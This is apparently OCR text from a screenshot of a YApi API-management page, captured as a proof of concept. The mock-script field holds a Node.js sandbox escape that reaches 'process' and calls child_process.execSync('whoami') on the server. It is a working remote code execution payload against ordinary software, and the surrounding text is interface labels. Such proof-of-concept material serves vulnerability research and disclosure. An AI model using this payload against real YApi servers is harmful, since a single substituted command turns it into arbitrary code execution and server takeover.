 test-YApi-高效、易用、功能强
http://127.0.0.1:3000/project/13/interface/api/22
个人空间 / test
110%
重置
接口 动态 数据管理 设置 Wiki
接口列表 测试集合
搜索接口 添加分类
全部接口
公共分类
test
预览 编辑 运行 高级Mock
期望 脚本
是否开启 : 开
Mock脚本:
i 1 const process = this.constructor.constructor('return process')()
i 2 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
POC
X的碎碎念
保存